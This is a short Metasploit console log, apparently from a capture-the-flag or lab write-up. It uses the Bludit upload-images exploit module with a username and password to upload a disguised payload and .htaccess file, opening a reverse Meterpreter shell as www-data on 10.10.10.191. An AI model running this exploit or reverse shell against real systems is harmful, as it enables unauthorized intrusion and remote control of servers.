 msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.160:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading wUInfSuiOL.png...
[*] Uploading .htaccess...
[*] Executing wUInfSuiOL.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.160:4444 -> 10.10.10.191:37518) at 2020-06-08 12:38:33 -0500
[+] Deleted .htaccess
meterpreter > getuid
Server username: www-data (33)
meterpreter >